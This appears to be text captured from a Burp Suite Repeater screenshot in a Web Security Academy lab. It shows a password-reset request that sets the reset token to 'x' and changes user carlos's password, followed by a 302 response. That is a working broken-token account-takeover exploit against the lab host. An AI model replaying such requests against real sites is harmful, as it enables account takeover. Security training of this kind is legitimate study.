 Send
Cancel
Follow redirection
Target: https://0aae009004446d05801bfd620055001d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=x HTTP/2
2 Host: 0aae009004446d05801bfd620055001d.web-security-academy.net
3 Cookie: session=Fdw76L8uEIDJSIiDEyXG3408WMPX4mHm
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0aae009004446d05801bfd620055001d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aae009004446d05801bfd620055001d.web-security-academy.net/forgot-passwo
rd?temp-forgot-password-token=jeex0608ywrhd7nwokm318uugx83g3cf
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=x&username=carlos&new-password-1=Password.123&
new-password-2=Password.123
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Custom actions
Done
81 bytes | 98 millis
Event log
All issues
Memory: 148.4MB
Disabled